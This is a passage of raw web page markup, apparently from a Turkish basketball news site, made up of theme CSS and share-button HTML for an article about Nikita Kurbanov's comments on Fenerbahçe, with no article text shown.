.td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Paylaş</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftrendbasket.net%2Fnikita-kurbanov-fenerbahce-dengeli-ve-iyi-bir-takim-euroleague%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Nikita+Kurbanov%3A+%E2%80%9CFenerbah%C3%A7e+dengeli+ve+iyi+bir+tak%C4%B1m%E2%80%9D+%23EuroLeague&url=https%3A%2F%2Ftrendbasket.net%2Fnikita-kurbanov-fenerbahce-dengeli-ve-iyi-bir-takim-euroleague%2F&via=Basketbol+Haberleri" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Nikita+Kurbanov%3A+%E2%80%9CFenerbah%C3%A7e+dengeli+ve+iyi+bir+tak%C4%B1m%E2%80%9D+%23EuroLeague %0A%0A https://trendbasket.net/nikita-kurbanov-fenerbahce-dengeli-ve-iyi-bir-takim-euroleague/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]" title="Email"><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Yazdır" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Yazdır</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_14" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_single_image td_block_wrap td_block_wrap vc_single_image tdi_15  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_15"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://trendbasket.net/wp-content/uploads/bundle-subscribe-white.png');" 
			href="https://bundle.page.link/trendbasket"  ></a>
<style>@media(min-width:1141px){.tdi_15{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_15{border-color:#dddddd!important;display:none!important;border-style:solid!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_15{display:none!important}}</style>
<style>.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image .td_single_image_bg{display:block}.td_block_single_image.td-no-img-custom-url .td_single_image_bg{pointer-events:none;cursor:default}.vc_single_image a{position:relative}.td-single-image-style-rounded .td_single_image_bg,.td-single-image-style-rounded .td_single_image_bg:before,.td-single-image-style-rounded .td_single_image_bg:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline .td_single_image_bg:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before{color:#EBEBEB;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px}.td-single-image-style-shadow .td_single_image_bg,.td-single-image-style-bordered-shadow .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.6);box-shadow:0 15px 10px rgba(0,0,0,0.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;-webkit-transform:skewY(-6deg);transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;-webkit-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow .td_single_image_bg{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round .td_single_image_bg,.td-single-image-style-round-border .td_single_image_bg,.td-single-image-style-round-outline .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg,.td-single-image-style-round .td_single_image_bg:before,.td-single-image-style-round-border .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-shadow .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle .td_single_image_bg:before,.td-single-image-style-circle-border .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-shadow .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round .td_single_image_bg:after,.td-single-image-style-round-border .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-shadow .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle .td_single_image_bg:after,.td-single-image-style-circle-border .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-shadow .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{border-radius:50%}.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before:before,.td-single-image-style-circle-outline .td_single_image_bg:before:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,.td-single-image-style-round-outline .td_single_image_bg:after:before,.td-single-image-style-round-border-shadow .td_single_image_bg:after:before,.td-single-image-style-circle-outline .td_single_image_bg:after:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:before:after,.td-single-image-style-round-border-shadow .td_single_image_bg:before:after,.td-single-image-style-circle-outline .td_single_image_bg:before:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,.td-single-image-style-round-outline .td_single_image_bg:after:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after:after,.td-single-image-style-circle-outline 